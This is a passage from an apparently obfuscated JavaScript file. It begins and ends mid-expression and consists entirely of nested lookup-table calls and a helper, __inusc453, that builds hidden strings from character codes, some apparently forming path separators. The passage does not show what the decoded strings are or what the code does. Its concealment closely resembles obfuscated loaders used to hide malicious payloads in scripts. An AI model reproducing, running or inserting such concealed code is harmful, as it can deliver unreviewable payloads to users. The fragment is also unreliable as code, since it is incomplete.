,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad,0x292)](__inusc453,_0x11eefe[_0x32a4ab(0x128,-0x2c9,-0x2a9,-0x272)]),_0x11eefe[_0x32a4ab(0x99b,0xdd2,0x78f,0x983)](__inusc453,_0x42473f(0x657,0x3f0,0x306,0xc3)+_0x32a4ab(0x4e4,0x638,0x47a,0x36f))),__inusc453(_0x11eefe['VnnGf'])),_0x11eefe[_0x32a4ab(0x2a,-0x52c,-0x623,-0x3a)](__inusc453,_0x11eefe[_0x42473f(0xf51,0xebe,0xd10,0xdf1)])),_0x11eefe[_0x42473f(0xebc,0x959,0xd51,0x1214)](_0x11eefe[_0x42473f(0xdf8,0x9f6,0xb05,0xbd6)](_0x11eefe[_0x32a4ab(-0x151,-0x377,0x25,0x3b2)](__inusc453,_0x11eefe[_0x32a4ab(0x695,0x702,0xb81,0x903)]),__inusc453(_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(0x688,0x7a,0x7e4,0xc3e)](__inusc453,_0x42473f(0x546,-0x3b8,0x9b,-0x174))),_0x11eefe[_0x42473f(0xdab,0x513,0x7b2,0xb1b)](_0x11eefe[_0x32a4ab(0x4c3,0x67f,0x518,-0xd3)](_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x32a4ab(0x9f7,0xc27,0xdaf,0xf96)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI']))+__inusc453('47'),_0x11eefe[_0x32a4ab(0x23f,0x554,0x494,0x7e3)](__inusc453,_0x42473f(0xaa9,0x769,0x4c4,0x19b)))+_0x11eefe[_0x42473f(0x140,0x739,0x2d8,-0x61)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x283,0x7df,-0x3ee)]),_0x11eefe[_0x32a4ab(0x8be,0x600,0x6e0,0xef2)](_0x11eefe['RvSgR'](_0x11eefe[_0x32a4ab(0x457,0x7fe,0x76b,0x2d4)](_0x11eefe[_0x42473f(-0x3df,0x554,0x22f,-0x65)](__inusc453,_0x11eefe[_0x42473f(0xcfb,0xb03,0xa21,0xaf1)]),_0x11eefe['mqrmd'](__inusc453,_0x11eefe[_0x32a4ab(0x7cc,0x85d,0x718,0x9e3)])),_0x11eefe[_0x32a4ab(0x47d,-0x12d,-0x1d3,0x62e)](__inusc453,_0x42473f(0x408,0x597,0x874,0x72a))),_0x11eefe[_0x42473f(0x799,0xe0,0x34b,0x448)](__inusc453,_0x11eefe[_0x42473f(-0x5d,0x5e1,0x376,0x874)]))+_0x11eefe[_0x42473f(0x38f,0xd1,0x605,0x1ca)](__inusc453,_0x11eefe[_0x42473f(0x9ae,0xa24,0xc07,0xda6)]),_0x11eefe[_0x32a4ab(0x1de,0x442,-0x7,0x116)](_0x11eefe[_0x32a4ab(0x688,0x3ce,0x53d,0xa1)](__inusc453,'121,122,12'+'3,50,104')+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x32a4ab(0x62b,0x23b,0x5b3,0x274)](__inusc453,_0x11eefe[_0x42473f(0x674,0x65a,0x512,-0x89)])),_0x11eefe[_0x32a4ab(0x688,0x32b,0x7ab,0x635)](__inusc453,_0x11eefe['WakML'])+_0x11eefe[_0x42473f(0xcbf,0xc23,0x97d,0x411)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(-0x207,-0x518,-0x415,0xe8)](_0x11eefe[_0x32a4ab(0x850,0xcdc,0x629,0x939)](_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(0xe31,0x463,0xa7e,0x515)]),_0x11eefe[_0x42473f(-0x484,-0x100,0x145,0x14c)](__inusc453,_0x11eefe[_0x42473f(0x360,-0xda,0x37f,-0x163)]))+_0x11eefe[_0x42473f(0xab9,0x7fc,0x6d4,0x9e6)](__inusc453,_0x32a4ab(0x4d4,0x5e6,0x1ca,0x8ba)),_0x11eefe[_0x32a4ab(0x65c,0x457,0x62,0xafd)](__inusc453,_0x42473f(0x6ff,0x8a4,0xb83,0x5f5)+_0x42473f(-0x67,0x85b,0x52f,0x5c3))),_0x11eefe[_0x32a4ab(0x91d,0xdc5,0x56b,0xf78)](_0x11eefe[_0x32a4ab(0x956,0x3d4,0x781,0x388)](_0x11eefe[_0x42473f(0x651,0x492,0x207,-0x13f)](_0x11eefe[_0x42473f(0x73f,0x7d4,0xb90,0xa68)](_0x11eefe['PLibP'](_0x11eefe[_0x42473f(0x9b9,0x66f,0x753,0x8d4)](__inusc453,'99'),__inusc453(_0x11eefe['fYgSl'])),__inusc453(_0x32a4ab(0x675,0xce,0x7db,0x266)+_0x42473f(0x65a,0xd44,0x7ba,0x4e2))),_0x11eefe[_0x42473f(0xee3,0x7e1,0xbc8,0xee4)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x465,0x6e1,-0x49a)])),_0x11eefe[_0x32a4ab(0x786,0x8ba,0x339,0xb11)](__inusc453,_0x11eefe[_0x42473f(0x211,0x1ab,0x106,0x6d)])),_0x11eefe[_0x42473f(0x625,0xb7b,0x6a5,0x822)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x5a0,0x112e,0xb85,0x11cf)](_0x11eefe['DcZqp'](_0x11eefe[_0x32a4ab(-0x3a,0x23f,0x43f,-0xb1)](_0x11eefe[_0x42473f(0x96d,0x6aa,0x4ee,0x613)](__inusc453,_0x11eefe[_0x42473f(0xebd,0xa0e,0xc9b,0xfaa)]),_0x11eefe[_0x42473f(0xb2a,0xf8,0x4ee,-0x14c)](__inusc453,_0x11eefe[_0x42473f(0xbad,0xd8d,0x7f4,0x7eb)]))+_0x11eefe[_0x32a4ab(0x64,0x47e,0x278,0xf9)](__inusc453,_0x11eefe[_0x32a4ab(0x439,0x891,0x45f,0x6e9)]),_0x11eefe[_0x32a4ab(0x20f,0x5ab,0x497,0x417)](__inusc453,'47')),_0x11eefe[_0x32a4ab(0x1f9,0x638,-0x124,-0x439)](__inusc453,_0x42473f(0xd9a,0xe60,0xb82,0x7b3)+'2')),_0x11eefe[_0x32a4ab(0x1c5,0x1c3,0x1ed,0x1e8)](_0x11eefe[_0x42473f(0x16f,0xa6a,0x70d,0x3ba)](__inusc453(_0x11eefe[_0x32a4ab(0x341,0x604,-0x2c5,-0x22e)]),_0x11eefe[_0x32a4ab(0x85e,0xba3,0xe6d,0x5aa)](__inusc453,_0x42473f(0x100c,0x93f,0xb7c,0xf18)+_0x42473f(0x4be,0x751,0x21d,-0x161))),_0x11eefe[_0x42473f(0x721,0x836,0xa66,0x4f8)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xd34,0x507,0xb93)])),_0x11eefe[_0x32a4ab(0x35d,-0x24,-0x2ec,-0x245)](_0x11eefe[_0x32a4ab(-0xe8,-0x6f4,-0x4d8,-0x1e3)](__inusc453,_0x42473f(0x4f6,0x194,0x33b,0x6ae)+_0x42473f(0x5d2,0x26c,0x58d,-0x68)+_0x42473f(0x593,0x4d0,0x19d,0x13d)+'6'),_0x11eefe[_0x32a4ab(0x5ee,0x6e6,0xbb1,0x762)](__inusc453,_0x11eefe[_0x42473f(0xbe5,0x1107,0xb6f,0x774)]))+_0x11eefe[_0x42473f(0xeee,0x8a2,0x984,0x353)](__inusc453,_0x11eefe[_0x42473f(0x12b9,0xcc7,0xd10,0xb25)]),_0x11eefe['fEIOs'](_0x11eefe[_0x42473f(0x780,0xb78,0x67b,0xb8e)](__inusc453(_0x42473f(0xffc,0x730,0xcf3,0xaa3)+_0x32a4ab(0x8d9,0x881,0xd85,0x59b)),_0x11eefe[_0x42473f(0x8be,0xd88,0x93b,0x4b0)](__inusc453,_0x11eefe[_0x42473f(0x780,0xb76,0x538,0x93f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5a7,-0xb1,0xb99,0x341)])),_0x11eefe[_0x32a4ab(0x6b4,0x421,0xab3,0x511)](__inusc453,_0x11eefe['HivSb']),_0x11eefe[_0x42473f(0x4e9,0x17f,0x76c,0xd94)](__inusc453,_0x11eefe['LhorA']),__inusc453(_0x11eefe[_0x42473f(0x8a6,0x1c0,0x657,0xc06)])+_0x11eefe[_0x32a4ab(-0xcb,0x87,0x4c6,0x2cc)](__inusc453,_0x11eefe[_0x42473f(0x577,0x397,0x566,0x374)]),_0x11eefe[_0x42473f(0x8a2,0x6d,0x249,-0x28a)](__inusc453,_0x11eefe['odhFM']),_0x11eefe[_0x32a4ab(0x4b0,0x319,-0x84,0x36e)](_0x11eefe[_0x42473f(0x6e6,0x7d0,0x1c8,-0x15)](__inusc453,_0x11eefe['rvvBZ']),_0x11eefe[_0x32a4ab(0x5d8,0x356,-0xd,0x742)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xa34,0xcf8,0x8a7)])),_0x11eefe[_0x32a4ab(0x5b,-0x100,-0x32b,0x5fc)](_0x11eefe[_0x32a4ab(0x734,0xc81,0x19f,0x38b)](__inusc453(_0x11eefe[_0x32a4ab(0x36f,0x808,-0x27d,0x8a2)]),_0x11eefe[_0x32a4ab(-0x8d,0x563,-0x68e,-0x3f7)](__inusc453,_0x11eefe[_0x32a4ab(0x899,0xdfd,0x689,0x6a4)])),__inusc453(_0x42473f(0xc5a,0x59d,0x874,0x9c8)))+_0x11eefe[_0x32a4ab(0x2e5,0x2f,-0x2db,0xa6)](__inusc453,_0x11eefe[_0x42473f(0x2dc,0x6c3,0x512,0x2b7)]),_0x11eefe[_0x32a4ab(0x82f,0x8cb,0x5f0,0xad7)](_0x11eefe[_0x32a4ab(0x2f3,-0x206,-0x1e9,0x6a3)](_0x11eefe[_0x32a4ab(-0xf9,-0x1f1,-0x79,-0x725)](__inusc453,_0x11eefe[_0x32a4ab(-0x18a,-0x2cc,-0x5a9,0x3d3)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x499,-0x22b,-0x2d4)])),_0x11eefe[_0x42473f(0x208,-0x2f8,0x222,0x71)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x556,-0x3d,0x4f6)])),_0x11eefe['xAKuq'](_0x11eefe[_0x32a4ab(-0x1f9,0x169,0x3c,-0x7cd)](_0x11eefe[_0x42473f(0x8d8,0x853,0x854,0xbc2)](_0x11eefe[_0x32a4a